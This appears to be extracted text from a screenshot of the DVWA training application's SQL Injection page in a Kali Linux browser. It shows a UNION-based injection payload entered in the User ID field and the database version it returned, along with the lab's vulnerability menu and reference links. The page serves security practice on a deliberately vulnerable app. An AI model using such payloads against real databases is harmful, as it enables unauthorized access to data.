 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT @@version, NULL#
First name: 10.5.19-MariaDB-0+deb11u2
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/